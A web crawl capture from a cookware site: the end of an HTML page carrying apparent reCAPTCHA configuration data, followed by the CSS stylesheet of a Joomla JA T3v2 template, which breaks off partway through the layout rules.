R8O5ewxkwrPCksK5MkFQIGHCjsKNw77CuGLDlSzCu8KxFBbDq8KQw4bCuBxHfMOywrd+RWsdI8O8wrHDm0/[base64]/[base64]/DnsO0wo4MOiDDigEwwoAQScOlcnssS8Oxw6FHcMOiwp7DusKKE1HCvMKtw6/[base64]/w4vCncOwesOxwrFrwpdyM8KPK8OWfjrCgUHDoMO+KMKaacKXwrtAw691CcOWwqQ8w4tywo8uXcKmw5nCgMOQYVMNwq4YwoLDkMO+PMOEwqHCnMKOwoZ1w7vDi8K4w4nDgsO8CygdwqhywroDBR5gw6lCIcObM8Ouwpgtw4hgw67CuMKgwp5/McKIwp/DrcKwJ1TDm8KLYglIw4BLKGrCqcOQJsKiw7HCoMKqw4zDkAoQw5zChcKpwqA0w7bCgTXDmMOfwq7ChcOHwqIxMT/[base64]/DuTJOwrIDEMKow50fHcKwwpzCqsKzI8KMw4EpcHcPw7HDtMOHaBTDncKKw65OwqPDslgSw6tlbMKkwqDCkcK2PcK+NDfCnxdDU0nCqsKHVXnDilrDk8O5woTDg8O1wqEzWCnDkl/CmHpEwrpcacOcVcKLBkHDusK3woMBwq5UdFHDslDCrcK9SCprHRskK0vCucKhwqUPw6/ChMKVwq8/AyENMUwXZMOgFsOBw4JUbMKKw6QPwrNLw6HDnDLDtA3Ch8KneGEuw6nCgSpaw7zDjsKEw54+w65aGsKMwrgtFMK2wrwcw5jDosOWX8K2w6XCjsOKSsKxJcKJd8OnGgfCtDbDmBoLw53CgylEJGDCvMOEAsOww5N5wpIWc8OtwovCqcKhQS3CnDZdw53Cqi/[base64]/DicKRw7XClTPCqhHCj8OgS8KeU8KPw5BFwrzCjRBYHlBTw5F8wo5EIG1iX114w6o6w79Iw4/DuX8PCVLCtMKzwqFzw5IAw77CvsK9wrjDmMK0b8ORbD9twqdFwpsAwqI4w6cmw5jDhCTCgwrCncKDw6Y6FG5ww7rDn8K2UMK8BlMSwpknFRkgXMOHQzkTRsOUIMORwpDDmcKSR1/Cs8K6TSFpfVpKw5fCrDfDiVrDjXoPc8KsRAvCnUR7YcK/EsOUMcOyw6PCnsK/[base64]/ClMOxw4NTDB0GwqkQVcKmIcKkwoNPw7MMSsOkZMKfwpZcw6/CrHHDmcKmw5MGcsO1w5pSYGPCgSpfJMORfcOfFMOwT8KsZUnDhz/ClXLDr2fDsBbDp8Otw7pjw6JLwq7CpcKFw6TCrFs+w5YcIMK9woPDiMKZwqHCix4VU8KffsKaw7AvPyPDrMOZwoQ/I8KPdMOLbUjDlsKLwrNiGmxVWz/[base64]/wpHCjmvDlDAqwrgfMcOlwp/CisOOw5HCq8ONN3zDnAg5w7zDr8OPEsOtwrMxw7LDngfDoSfDmkHCpkBLFMO8ZQbDoQ9Bw4nDnFQ/wq1+w6sxLAHDsMOdFsKXDMKDC8OMPcOVMcOUWioPPsK+ecKzfEFmwqvCoRXCrSrDmwHDlRPDrEFpwqB1O8OSS0xXwqXDpw5TWkDCoHs0wrHDiE3DrcK1wqTCj14Nw4fCjzMbwqXCg8Kwwp3DtMKGEGrCg8KkZi0NwogrwrNkwq/DikLCqXvDhmBqA8Klw5ILeMKMwq0ofljDg8OuAwVhCsOfw5TCuQXCinNME09awpfCvsOKQ8Kdw7FkwqwFwoMvw5Q/[base64]/wrfCvMKFIMOrThHCr8Ocw6HDhsOiw4DDjVtXwqVQTxJZw6VKSUgsLVjDpsO0A03CjknCiWPCnsOACmfCi8KgPBTCiXfCnVUEOcOBwoXCsHXCv3YUBU7DgkzDmcKnwqMAKkkWbMOhQsKnwrDCv8OvBSHDhRfChsOAasOWwq7DksOEI0zDkyPDiRlSw7/Cm8OuRcOjZDNJczDCr8K6EsOkB8KhEl/Ci8KfDcKjZSzCqinDk8OiQ8Kcw7dbw5fDi8KOw4zCsRpPNyrDkVcZw67CrcKwTMOkwpLDpVLDpsKzwrjDicO6FxvCgsKVB0dtwoouPGPDoMOsw6/Dk8KILFVMwr8uwojDmAJJw6EdXHzCpxp4w4/DvlnDsR/[base64]/wqLDqcOvwqUaWzxwWsOmcRLCsH8hwrQIw4vCpTLCqgLDosKAw6VXwqzDkEbCo8K/w7vChgHDq8KbY8O0w6QXcV7Cr8K3ax0twrNLw6TCrsKNw43DnsOYaMKEwp9zfB7DssO8S8KGOcO2esOfw7rCnifCoMKew7XCr3l/MVEqw5NScSXCp8KHKE9SNX52w6p2w5bCv8OnKRXCtcOoDmjDjsKIw4nCmXnDrsKudsKrIcKuwrRHwq12w5nCsAnClE3Ch8KwwqFrD2dZF8KrwrzCg2/CjMKjXzXDp01twoPDocO/wpsHwrzCgsOJwq3DoxTDkngUfWHCkzE4FsKxfsO2w5ExXcKjZsO0MWsFw7XDs8OVPTTDkMOPw6MRXVPCpMOlw4Qgw5YPM8OPK8KOOlLCiU9MOcKdwq/DqAtyd8OnTMKjw7UtXMK1wp0tGH4JwpQxBlXClsOUw4ZkPwbDhWkUJRTDv24EE8KCwrDCmA8xw6PDrsOSw78sFMOTw7nDpcK8SMOpw7HDrGbDmjIDLcKwwqV/[base64]/CgQ/[base64]/dkQvTmwcWMOTw515bAPDv2/CsxIYM2HClMOaw6VnVXpGw50cYmFHNxdfw4Vlw5sywopZwqDCo1rCl2rDsRLDuDvDqno/IjsRJFrDvERUJMOawqnCsWzCocKtXMOPGcOmwpvDsMOZF8OIwrx9wp3DqTHCmMKWYTYHLDgcwrRkKDs8w6JcwrV9CsKoOcOhwo0GNmLCrRbDv3HCgcODwox+Jg59wqDDgMK3E8KpHsK5wozClsKbZVhwA3TDoSDCiMKkRsOlTsKzDFXCrcKkFMO+V8KdKcK/w4bDiznDj10RZsOuwoLCoD/DgAw+wqnDjsOnw43DpsKYFgfCqsKMwp59w77Cs8OzwoHDvWTDkcKfw63DhxzCs8KXw7LDvHzDncK8bRPCj8K5woHDt0jDkwjDu1gAw6l7C8OOW8OFwpLCqxjCoMO4w7FvY8K0w6bCt8KKS3U2wofCilvCqMO1w7tZwqFEN8KhdsKKOMO9WXkzw5tzKsKIwo/[base64]/wqXDvTwOEm/[base64]/CpAvDiW/DjBnDp014w5DDuz/DqsOxw7jCsjrCh8K9cRpRwp1tw7cKwrnDqMOTVQFhwp0LwoJ0NMK8RsOvQMOHZTNjFMKdbhfDicOoAMKhfh8CwojDnsOLwp3Co8KSN005w7ULGwrDt2XDl8OXPMK1wqzDqBTDnMOKw4lZw78MwqpHwrtSw6jCiwt6w6EPaT4kw4bDqMK6w5/CoMKvwofDm8Kfw58EGFsiSsKpw6oZdUFVHT9DMFzDi8KkwrIRE8KXw4oydMKqfErClRjDkMKlwqfDv1MGw73DoCpdGMK0w7LDilwTQcOCeGrDv8KSw7fDocKEO8ONSMOfwrLCvyHDhz1PCTXDksKeB8OwwrfCoX/[base64]/w7/DgMOSw4cHDznCsMO1E0NhGEozNMOCwqpWwr5kdDFZw5lqwoHCtsKWw6bDicODw61Qa8KAw4x6w6/DvcO+w797WMOXYyLDjMKUwoJHMcKUw6nChcOfaMOAw4tew41+w6xEwovDh8Kaw4Qkw43CimTDm2ckw6/DhFjCihd7dDXDpXTCj8OswovCvF/CpcOww5bCg3zCg8OUe8OEwozClMOHQjNGwqDCqMOXGmjDgHoyw5nDlRYKwoguLHvDmgBmw6k8PSvDnErDg0PCrEFtEkMwEsO9wpd+D8KLVw7Cv8OXwp/DgcOQXMOvWcKaw6TCniDDvcKfYGYOwrzDujjDtcOITsO6JcOgw5TDhsK/S8Kaw63ClcODf8Opw6bDrMONw47CpsKoW3cGwonDgirCo8Onw6dwW8Oxw75wUcKtGMKGO3HCrMOWRcKveMO5w49NHsK2w4fCgnJkwrRKBws/[base64]/[base64]/KQHDrcOOLMKFVR5tIMKBd1XCncOZw4TDlsOnKDTDtsO1w5XDgsKeIRInwo/Ci0jDn04Qw5sHJMKVw7Yzwp8CR8KPwpfDiVXCvz4Bw5rCtsK1WHHDu8O3w5dzIsKlBmDDumLCusOtw4LDvTjCgsKWfyXDmBzDrRdwNsKuw4UKw6AUw6M0wplfwrkuf1xzBF1sdcKiw7rDm8K9ZHTDoG7Ck8Ozw75xwr/CkMKAKwTDoE9oZ8OLDcKcACnDlAYvE8OALRrCkH/Dl1EbwqBSfkrDiQJ6w5AZeiHDqkDDsMKJRirDpw/[base64]/EQTCiT5yT8K9UADDmHUeasKsw51hMGNtBsOyw6NpGcKMIcK+GXtHUkvCosO4RsOYbU/Cj8ObJDTCjyDCtjQYw4jDp3wRbsODwoHDhVAFHDAfw7bDssKrdgopZsObEcKvw6LChHTDpMK7MsOFw5RAwpPCqMKAw6zDsFnDhwPDpsODw57Cq0/Cum/CsMKPw4I6w5VkwqxXTE0pw6nDmcK8w5A6w63DpsK3R8ONwrkdGMOHw7IHZSHCjXx6w4R1w5E4wopmwrTCoMOyO0DCpTjDrRLCsR/[base64]/Ck3FsX1DDg8KnwrM6OsOPwrPDm8KvMC7Dii7CmMKZKsKdwr9RwpnCkcOTwpzDlcKwesOCw4zDpWEFD8OCwoDCnMONbFvDilUFPcOAO05Rw5PDqMOKewHDvWgdDMOgw7wjP1wpcBjDisOkw69DHcK9LnjCqwXDu8KIw6F1wowgwoPDsmjDqVIZwqDCtsK/wophFcKAccOwHyTChsK+IVkHwqEVBw81clLCr8KkwrQrQFNeN8KEw7TCgBfDtsKgw6JZw7Vlwq3DlsKiD0cpe8O1JgjCgh3DnsOqw6tZM0/[base64]/CkMO/w7/CskzDkW7Dh8KuGMOlwqnDoHfClkbDs0jDhVUYwp9KUcOow63DscOhw4Jrw5nDpcOybg9Bw5tzc8OCfGdawqUfw6bDtnp/fEzCuizChcKVw69sVMOawqcbw4opw5fDnMKmDH9ewrTCqXcfcsKtCsKpMcOrwqjCqQA\\u003d\x22],null,[\x22conf\x22,null,\x226LdwawITAAAAAFgdkN0CdDQ5yxM8WMyHae5S78tt\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,748],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://ancientcookware.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en-GB/policies/privacy/\x22,\x22https://www.google.com/intl/en-GB/policies/terms/\x22],\x22g1pjqq/EtDXKf1+IbRwetKbHg9qwWK+LhesI8DNx4AA\\u003d\x22,0,0,null,1,1769877886858,0,0,[206,52,1],null,[95,182,112,11],\x22RC-r8dK6tIAyF4_Yg\x22,null,null,null,null,null,\x220dAFcWeA5yqLG_Nu-z3XBeFtebNSyW4J1JsMg3XAB1rk0twVDBrLgTVVRtMrG1F7R-N3k0SQqRaHUl6_8aMVKAXbQaWSGjgUQwkQ\x22,1769960686746]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://ancientcookware.com/plugins/system/jat3/jat3/base-themes/default/css/template.css
body_size: 27313
content:
/**
 * ------------------------------------------------------------------------
 * JA T3v2 System Plugin for J25 & J3x
 * ------------------------------------------------------------------------
 * Copyright (C) 2004-2011 J.O.O.M Solutions Co., Ltd. All Rights Reserved.
 * @license - GNU/GPL, http://www.gnu.org/licenses/gpl.html
 * Author: J.O.O.M Solutions Co., Ltd
 * Websites: http://www.joomlart.com - http://www.joomlancers.com
 * ------------------------------------------------------------------------
 */

/* COMMON STYLE
--------------------------------------------------------- */
body {
	background: #ffffff;
	color: #000000;
	font-family: sans-serif;
	line-height: 1.5;
}

body#bd { background: #ffffff; color: #000000; font-size: 12px;}

body#bd #ja-wrapper { overflow: hidden; }

body.fs1 #ja-wrapper { font-size: 80%; }
body.fs2 #ja-wrapper { font-size: 90%; }
body.fs3 #ja-wrapper { font-size: 100%; }
body.fs4 #ja-wrapper { font-size: 110%; }
body.fs5 #ja-wrapper { font-size: 120%; }
body.fs6 #ja-wrapper { font-size: 130%; }

/* Normal links ---*/
a {}

a:hover, a:active, a:focus { }

/* Content spacing ---*/
.column p, .column pre, .column blockquote,
.column h1, .column h2, .column h3, .column h4, .column h5, .column h6,
.column ol, .column ul, .column dl { margin: 15px 0; padding: 0; }

/* Headings & Titles ---*/
h1 { font-size: 180%; }
h2 { font-size: 150%; }
h3 { font-size: 125%; }
h4 { font-size: 100%; text-transform: UPPERCASE; }
h5 { font-size: 100%; }

.contentheading, .componentheading, h1, h2, h3, h4, h5 { line-height: 1.2; }

h1.componentheading, .componentheading { margin: 0; padding: 0 0 4px; }

.componentheading { }

h1.contentheading, h2.contentheading, .contentheading { margin: 0; padding: 0 0 5px; }

.contentheading { }

.blog-featured .contentheading { }

.contentheading a,
.contentheading a:hover,
.contentheading a:active,
.contentheading a:focus { }

.jitem-title { }

/* Small text ---*/
small, .small, .smalldark, .small-text, .article-tools,
.img_caption, .contenttoc, p.site-slogan, a.readon, #ja-navhelper, #ja-footer { font-size: 92%; }

small, .small { }

.smalldark { text-align: left; }

/* List ---*/
.column ul li {
	background: url(../images/bullet.gif) no-repeat 20px 7px;
	line-height: 160%;
	margin-bottom: 5px;
	overflow: hidden;
	padding-left: 30px;
}

.column ol li { line-height: 180%; margin-left: 30px; }

.column dt { font-weight: bold; }

.column dd { margin-left: 15px; }

/* Readon links ---*/
p.readmore { margin: 0; }

p.readmore a {}

p.readmore a:hover, p.readmore a:active, p.readmore a:focus {}

/* Others ---*/
hr {
	border-bottom: 0;
	border-left: 0;
	border-right: 0;
	border-top: 1px solid;
	height: 1px;
}

/* FORM
--------------------------------------------------------- */
form label { cursor: pointer; }

input, select, textarea, .inputbox { font-size: 100%; }

.inputbox { }

.inputbox:hover, .inputbox:focus { }

.button { }

.button:hover, .button:focus { }

.checkbox { }

.radio { }

fieldset { border: none; margin: 0; padding: 5px 0; }

legend {	font-size: 125%; font-weight: bolder; line-height: 1.2; }

.hidelabeltxt { display: none; }

fieldset dt {
	clear: left;
	float: left;
	min-width: 12em;
	padding: 3px 0;
}

fieldset dd {
	padding: 3px 0;
	min-height: 25px;
}

/* Login ---*/
.login_form fieldset,
.login fieldset { padding: 15px 0 0; }

.login_form fieldset p,
.login fieldset p { margin: 0 0 5px; }

.login_form label,
.login label {
	display: block;
	float: left;
	font-weight: bold;
	text-align: right;
	width: 130px;
}

.login-fields {
	margin: 0 0 10px;
}

.login_form .inputbox,
.login-fields .required { margin-left: 10px; width: 150px; }

.login_form .remember .inputbox { width: 20px; }

.login_form .button,
.login button { margin-left: 140px; }

/* Register ---*/
.form-register fieldset { padding: 0 0 10px; }

.form-register p { margin: 0 0 5px; }

.form-register p.form-des { margin: 15px 0; }

.form-register label {
	display: block;
	float: left;
	font-weight: bold;
	text-align: right;
	width: 130px;
}

.form-register .inputbox { margin-left: 10px; width: 200px; }

.form-register .button { margin-left: 140px; }

.registration fieldset dt  {
	margin-right: 5px;
}

/* User ---*/
.user-details { padding: 10px 0; }

.user-details p { margin: 0 0 5px; }

.user-details label {
	display: block;
	float: left;
	font-weight: bold;
	text-align: right;
	width: 130px;
}

.user-details .inputbox { margin-left: 10px; width: 200px; }

.user-details .button { margin-left: 140px; }

.user-details .paramlist .paramlist_key { padding: 0 0 5px; width: 130px; }

.user-details .paramlist .paramlist_value { padding: 0 0 5px; }

.user-details .user_name span { font-weight: bold; padding-left: 10px; }

.remind fieldset dl,
.reset fieldset dl { margin: 0; }

.remind fieldset dt,
.reset fieldset dt { padding: 0; margin: 0; }

.remind fieldset dd,
.reset fieldset dd { min-height: 0; padding: 0; margin: 5px 0; }

/* Search ---*/
form#searchForm { padding: 15px 0; }

.searchintro { }

.results h4 { margin: 15px 0 0; }

.results p { margin: 0 0 10px; }

.search fieldset {
	border: 1px solid #F0F0F0;
	margin: 25px 0 15px;
	padding: 10px;
}

.search fieldset legend {
	font-size: 100%;
}

.search .phrases-box {
	margin: 0 0 10px;
}

.search .word button {
	margin-left: 5px;
}

.search .word .inputbox {
	vertical-align: top;
}

.search .word label {
	vertical-align: bottom;
}

/* Contact ---*/
#component-contact address { font-style: normal; }

#component-contact #emailForm {}

.contact_email { margin: 0 0 10px; }

.contact_email div {
	padding: 5px 0;
}

.contact_email label {
	display: block;
	font-weight: bold;
	float: left;
	width: 17em;
}

.contact_email-copy { margin: 15px 0; }

.contact-email-copy label {
	display: inline;
}

div.contact-links ul li {
	background: none;
}

/* Display Contact ---*/

/* Slider */

.panel {
	border: solid 1px #ddd;
	margin-top: -1px;
}

#ja-content-main .contact .panel h3 {
	margin: 0;
	padding: 0;
	background: #eee;
	border: 0;
}

.panel h3 a {
	display: block;
	padding: 6px;
	text-decoration: none;
	color: #444;
	padding: 6px;
}

.panel h3.pane-toggler a {
	background: #f5f5f5;
}

.panel h3.pane-toggler-down a {
	background: #f5f5f5;
	border-bottom: solid 1px #ddd;
}

.jpane-slider,
.pane-slider {
	border: solid 0px;
	padding: 0px 15px !important;
	margin: 0;
	height: 0;
	overflow: hidden;
}

.panel .contact-form,
.panel  .contact-miscinfo {}

.contact .panel .contact-form form,
.contact .panel .contact-address {
	margin: 15px 0 0 0;
}

.contact-image {
	margin: 15px 0;
	overflow: hidden;
	display: block;
}

.categories-list .category-desc ul li { list-style-type: square; }

#ja-content-main .contact .panel .pane-hide {
	display: none;
}

/* Tabs */
div.current {
	border: 1px solid #CCCCCC;
	clear: both;
	max-width: 500px;
	padding: 10px;
}

#close a { text-decoration: none; }

#contact-slider.tabs {
	clear: both;
	float: left;
	margin: 15px 0 0;
	z-index: 50;
}

#contact-slider.tabs dt {
	background: #F0F0F0;
	border-left: 1px solid #CCCCCC;
	border-right: 1px solid #CCCCCC;
	border-top: 1px solid #CCCCCC;
	color: #666666;
	float: left;
	margin-right: 3px;
	padding: 4px 10px;
}

#contact-slider.tabs dt.open {
	background: #F9F9F9;
	border-bottom: 1px solid #F9F9F9;
	color: #000000;
	z-index: 100;
}

#contact-slider.tabs dt h3 {
	margin: 0;
	padding-bottom: 0;
	border-bottom: 0;
}

/* contact  plain */
#ja-content-main .contact h3 {
	border-bottom: solid 1px #ddd;
	margin: 20px 0;
	padding-bottom: 15px;
}

.form-required {
	font-weight: bold;
	margin: 10px 0;
	background: #fff url(../images/req.png) no-repeat !important;
	padding: 10px 40px;
}

.contact .inputbox {
	background: #fff;
	border: solid 1px #ccc;
	padding: 3px;
}

/*Encyclopedia*/
div.encyclopedia_col1 {
	width:49%;
	float:left;

}
div.encyclopedia_col1 p.img_caption {
	font-size: .6em;
}

div.encyclopedia_col2 {
	width:49%;
	float:right;
	padding-left:3px;
	margin-left: 2px;	
} 

div.encyclopedia_col2 p {
	padding-left:3px;
	margin-left: 2px;	
} 

div.encyclopedia_links ul {
	display: block;
	margin: 0px 0px 1px 0px;
	list-style-type: none;
	padding: 10px 0px 10px 0px;
	width: 100%;
}
div.encyclopedia_links ul li {
	display: inline;
	padding: 2px;
	margin: 2px;
	white-space: nowrap;
}

/* FAQ ---*/
div.jcat-children dt {
	clear: left;
	float: left;
	min-width: 7em;
	padding: 3px 0;
}

div.jcat-children dd {
	padding: 3px 0;
	min-height: 25px;
}

/* JOOMLA STYLE
--------------------------------------------------------- */
/* Layout Deco ---*/
.blog { }

.item-separator, .row-separator { display: none; }

/*Leading*/
.items-leading {}
.items-leading .leading { padding-bottom: 15px; }

/*Articles grids*/
.items-row { padding-bottom: 15px; padding-top: 15px; }

.item {}

/*Image*/
.img-intro-none {
	margin-bottom: 15px;
}

.img-intro-left {
	margin-bottom: 15px;
	margin-right: 15px;
	float: left;
}

.img-intro-right {
	margin-bottom: 15px;
	margin-left: 15px;
	float: right;
}

/* Meta ---*/
.article-tools { clear: both; display: block; position: relative; }

dl.article-info { float: left; padding: 0; margin: 0; width: 70%; text-transform: none; }

dl.article-info dd, dl.article-info dt {
	padding: 0 5px 0 0;
	margin: 0;
	display: inline;
}

dd.parent-category-name {}

dd.category-name {}

dd.create { padding-right: 5px; }

dd.createdby { padding-right: 5px; }

dd.hits { padding-right: 5px; }

p.article-url  { margin: 10px 0 0; }

p.modifydate { margin: 10px 0 0; }

.contentdescription { display: block; padding: 10px 15px; }

.contentdescription p { margin: 0; }

ul.actions { float: right; margin: 0; padding: 0; }

ul.actions li {
	display: inline;
	background: none;
	padding: 0;
	margin: 0;
	line-height: 1;
}

ul.actions li img { border: 0; margin: 0 5px 0 0; }

/* Archive ---*/
ul#archive-items > li {
	line-height: normal;
	overflow: visible;
	padding: 0;
	margin: 0;
}

ul#archive-items div.intro {
	clear: both;
	overflow: hidden;
}

/* Article ---*/
.article-content { overflow: hidden; }

/* Category List ---*/
.categories-list {}
.categories-list h1 {}
.categories-list ul {}
div.categories-list ul li {
	background: none;
	padding-left: 0;
}
.categories-list ul li span.item-title {}
.categories-list li span.item-title a {}

div.categories-list dl.article-count dt,
div.categories-list dl.article-count dd {
	display: inline;
}

div.categories-list dl.article-count dd {
	margin-left: 0;
}

div.categories-list ul li ul {
	margin-left: 15px;
}

div.categories-list ul li li {
	border-bottom: 1px solid #ccc;
	background: #f2f2f2;
	padding: 10px;
}

div.categories-list ul li li li {
	background: #ddd;
}

div.categories-list ul li li.last {
	border-bottom: 0;
}
/* Sub Category List ---*/
.cat-children {}
.cat-children h3 {}
.cat-children ul {}
.cat-children ul li {}
.cat-children ul li span.jitem-title {}
.cat-children ul li span.jitem-title a {}

/*Inline images ---*/
.img_caption { margin-top: 15px; margin-bottom: 10px; }

.img_caption.left { margin-right: 10px; }

.img_caption.right { margin-left: 10px; }

p.img_caption { clear: both; margin: 0; padding: 0; text-align: center; }

/* Tables ---*/
th { font-weight: bold; padding: 5px; text-align: left; }

td { font-size: 100%; padding: 5px; }

thead tr th { }

thead tr th a,
thead tr th a:hover,
thead tr th a:focus,
thead tr th a:active { }

ul li.cat-list-row0,
ul li.cat-list-row1 {
	background: none;
	margin: 0px;
	padding: 5px;
}

ul li.cat-list-row1 {
	border: solid 1px #ddd;
}

.cat-list-row2,
.cat-list-row1,
tr.cat-list-row2 td,
tr.cat-list-row1 td {
	border-color: #ddd;
}

.cat-list-row1:hover,
.cat-list-row2:hover {background-color: #ffffcc;}

.cat-list-row2,
tr.cat-list-row2 td {}

table.contentpane, table.tablelist, table.category { width: 100%; }

table.contentpaneopen { border: none; border-collapse: collapse; border-spacing: 0; }


/* Content Toc */
table.contenttoc { float: right; margin: 0 0 10px 12px; padding: 0; width: 30%; }

table.contenttoc a { }

table.contenttoc td { padding: 5px 10px; }

table.contenttoc th { padding: 5px 10px; }

/* Poll */
div.poll { padding: 15px 0; }

form#poll { margin-bottom: 10px; padding-bottom: 10px; }

dl.poll { font-size: 92%; margin-bottom: 10px; padding-bottom: 10px; }

dl.poll dt, dl.poll dd { float: left; }

dl.poll dt { clear: left; width: 100px; }

dl.poll dd { clear: right; width: 400px; }

table.pollstableborder { border: none; padding: 0; text-align: left; width: 100%; }

table.pollstableborder img { vertical-align: baseline; }

table.pollstableborder td { }

table.pollstableborder tr.sectiontableentry0 td,
table.pollstableborder tr.sectiontableentry1 td { }

/* Search */
table.searchintro { padding: 10px 0; width: 100%; }

table.searchintro td { }

/* Misc. */
table.contentpaneopen, table.contentpane, table.blog { width: 100%; }

/* Pagination ---*/
.pagination ul,
ul.pagenav { float: left; margin: 10px 0; }

.pagination ul li,
ul.pagenav li {
	background: none;
	display: block;
	float: left;
	margin: 0;
	overflow: hidden;
	padding: 0;
}

.pagination ul li span.pagenav,
.pagination ul li a.pagenav,
ul.pagenav li a { padding: 0 5px; }

.pagination ul a.pagenav { }

.pagination ul a.pagenav:hover,
.pagination ul a.pagenav:active,
.pagination ul a.pagenav:focus { }

.ja-content-main fieldset.filters { font-size: 92%; margin: 10px 0 5px; }
.ja-content-main .display-limit { font-size: 92%; margin: 10px 0 5px; }
.ja-content-main fieldset.filters .filter-search,
.ja-content-main fieldset.filters .display-limit { float: left; width: 50%; }

.ja-content-main fieldset.filters .display-limit { float: right; text-align: right; }

.ja-content-main .pagenavbar { font-weight: bold; }

.ja-content-main .pagenavcounter { margin: 15px 0; text-align: center; }

.ja-content-main .counter {
	float: right;
	line-height: 1;
	margin: 15px 0;
	text-align: right;
}

.ja-content-main .counter span { }

.items-more { padding: 15px 0 5px; }

.items-more h3 { margin: 0 0 5px; }

.items-more ol {}

div.back_button a,
div.back_button a:hover,
div.back_button a:active { display: block; margin: 10px 0; }

/* Messages ---*/
#system-message {}

#system-message dd.message ul,
#system-message dd.error ul,
#system-message dd.notice ul { margin: 0; padding: 0; }

#system-message dd.message ul li,
#system-message dd.error ul li,
#system-message dd.notice ul li { background: none; margin: 0; padding: 5px; }


#system-message .alert {
    background-color: #FCF8E3;
    border: 1px solid #FBEED5;
    color: #C09853;
    margin-bottom: 18px;
    padding: 8px 35px 8px 14px;
    text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
}

#system-message .alert-heading {
	font-weight: bold;
}

#system-message .close {
    color: #000000;
    float: right;
    font-size: 20px;
    font-weight: bold;
    line-height: 18px;
    opacity: 0.2;
    filter: alpha(opacity = 20);
    text-shadow: 0 1px 0 #FFFFFF;
}

#system-message .alert .close {
    line-height: 18px;
    position: relative;
    right: -21px;
    top: -2px;
}

#system-message .close:hover,
#system-message .close:focus,
#system-message .close:active {
	    opacity: 1;
	    filter: alpha(opacity = 100);
}
/* System Standard Messages */
#system-message dd.message ul { }

/* System Error Messages */
#system-message dd.error ul { }

/* System Notice Messages */
#system-message dd.notice ul { }

/* Tooltips --- */
.items-row.cols-2 .column-2 .contentpaneopen_edit {
	padding-left: 15px;
}

.tip-wrap {
	background: #ffffcc;
	border: 1px solid #e2e2b5;
	z-index: 999;
}

.tip-title { font-weight: bold; padding: 5px 10px; border-bottom: 1px solid #e2e2b5; }

.tip-text { font-size: 100%; margin: 0; padding: 5px 10px; }

.hasTip img { border: none; margin: 0 5px 0 0; }

.contentpaneopen_edit img { vertical-align: middle; }

/* Edit page */

.edit fieldset {
	border: 1px solid #F0F0F0;
	margin: 25px 0 15px;
	padding: 10px;
}

.edit .formelm {
	margin: 0 0 10px;
}
.edit.item-page .formelm {
	margin-top: 5px;
}
.edit .formelm label {
	min-width: 100px;
	font-weight: bold;
	display: inline-block;
}

.edit .formelm-buttons,
.edit .formelm-area {
	margin: 0 0 10px;
}

.edit .formelm-area label {
	display: block;
	margin-bottom: 5px;
	font-weight: bold;
}

.profile-edit fieldset dt {
	min-width: 17em;
}

.edit.item-page div.fltlft {margin-bottom: 5px; }

/* MODULE STYLES
--------------------------------------------------------- */
div.ja-moduletable h3, div.moduletable h3 { margin: 0 0 8px; overflow: hidden; padding: 0 0 5px; }

div.moduletable_menu h3 { margin-bottom: 0; }

div.ja-moduletable, div.moduletable {
	margin-bottom: 10px;
	margin-top: 10px;
	padding: 0 0 20px;
	position: relative;
}

/* Rounded Module --- */
div.ja-module h3, div.module h3 { margin: 0 0 10px; overflow: hidden; padding: 8px 0; }

div.ja-module, div.module { margin-bottom: 20px; position: relative; overflow: hidden; }

/* Badge Module ---*/
.badge {
	background-image: url(../images/icon-badge.png);
	background-repeat: no-repeat;
	height: 46px;
	position: absolute;
	right: 0;
	top: 0;
	width: 45px;
}

.badge-hot 	.badge { background-position: 0 0; }

.badge-new 	.badge { background-position: 0 -46px; }

.badge-pick .badge { background-position: 0 -92px; }

.badge-top 	.badge { background-position: 0 -138px; }

/* Search Module ---*/
#ja-search { 
	/*bottom: 15px; 
	position: absolute; right: 0; 
	*/
}

#ja-search label { display: none; }

#ja-search .inputbox { }

#ja-search .inputbox:hover, #ja-search .inputbox:focus { }

#ja-search .button { }

/* Login Module ---*/
#form-login-username .inputbox,
#form-login-password .inputbox {
	background-position: 5px center;
	background-repeat: no-repeat;
	font-weight: bold;
}

#form-login-username .inputbox, #form-login-password .inputbox {}

#form-login ul { margin: 0 !important; padding: 0; }

#form-login p { margin: 0 0 5px; }

#form-login .button { margin: 10px 0; }

/* Poll Module ---*/
h4.poll-title { margin: 0; padding: 0; }

a.poll-result { font-size: 92%; text-transform: uppercase; }

form.poll .button { margin-right: 5px; }

/* Advertisement ---*/
div.bannergroup_text div.banneritem_text { padding: 5px 0; }

div.bannergroup_text div.banneritem_text a { font-weight: bold; }

div.bannergroup_text div.bannerheader,
div.bannergroup_text div.bannerfooter_text a { font-size: 92%; }

div.bannergroup_text div.bannerfooter_text { padding: 5px 0 0; text-align: right; }

div.bannergroup { margin-bottom: 10px; }

/* text */
div.module_text h3 { }

div.module_text span { clear: both; display: block; float: left; }

div.module_text { }

div.module_text .ja-box-bl { }

div.module_text .ja-box-tr { }

div.module_text .ja-box-tl { }

/* Blank */
div.module_noborder,
div.module_noborder .ja-box-bl,
div.module_noborder .ja-box-tr,
div.module_noborder .ja-box-tl { background: none; padding: 0; }

/* Module list ---*/


/* Collapsible h3 ---*/
h3.show {
	background: url(../images/icon-show.png) no-repeat 100% 60%;
	cursor: pointer;
}

h3.hide {
	background: url(../images/icon-hide.png) no-repeat 100% 60%;
	cursor: pointer;
}

/* Uncomment the following lines if you want collapsible modules with badges still show arrows */
/* 
.badge-hot h3.show,.badge-new h3.show,.badge-pick h3.show,.badge-top h3.show,
.badge-hot h3.hide,.badge-new h3.hide,.badge-pick h3.hide,.badge-top h3.hide {
	background-position: 15px 60%;
	text-indent: 15px;
}
*/

/* Languages Module */
div.ja-moduletable .mod-languages ul, 
div.ja-module .mod-languages ul {
	margin: 0;
}

div.ja-moduletable .mod-languages ul li, 
div.ja-module .mod-languages ul li {
	background: none;
	padding: 0;
	margin-right: 5px;
	display: inline-block;
}

/* MAIN LAYOUT DIVS
--------------------------------------------------------- */
.wrap { }

.main { }

.ja-box { }

#ja-wrapper { }

#ja-container { position: relative; z-index: 5; }

#ja-container .main { }

/* 3 Columns - Classic Layout ---*/
#ja-container.ja-l1r1 { }

/* Full */
